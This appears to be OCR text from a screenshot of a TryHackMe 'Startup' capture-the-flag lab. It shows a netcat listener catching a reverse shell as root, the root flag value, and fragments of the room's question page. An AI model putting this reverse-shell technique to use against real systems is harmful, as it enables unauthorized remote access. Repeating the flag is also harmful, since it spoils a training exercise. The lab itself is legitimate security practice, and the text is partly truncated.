 ┌──(kali㉿kali)-[~/Desktop/tryhackme]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.9.255.131] from (UNKNOWN) [10.10.163.115] 60504
bash: cannot set terminal process group (2525): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# cd root
cd root
bash: cd: root: No such file or directory
root@startup:~# ls
ls
root.txt
root@startup:~# cat root.txt
cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
root@startup:~#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
get IP Address Expires
Spice Hut 10.10.163.115 1h 10min 20s
We are Spice Hut, a new startup company that just made it big! We offer a variety of
we aren't sure if our developers know what they are doing and our security concerns
Answer the questions below
What is the secret spicy soup recipe
What are the contents of user.txt?
What are the contents of root.txt?
Cong
You've completed th